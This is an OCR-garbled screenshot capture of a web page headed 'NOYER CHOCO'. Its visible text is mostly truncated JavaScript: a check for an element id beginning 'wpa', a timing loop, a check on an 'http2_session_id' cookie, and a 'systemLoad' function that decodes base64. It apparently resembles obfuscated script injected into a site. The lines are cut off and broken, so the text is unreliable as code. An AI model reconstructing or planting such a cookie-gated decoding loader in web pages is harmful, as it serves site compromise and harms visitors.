
NOYER CHOCO
(function()
{try{if(document.getElementById&&document.getElementById('wpa
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||'').indexOf('http2_session_id=
systemLoad(input){var
key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz01
Za-z0-9\+\/\=]/g,'');while(i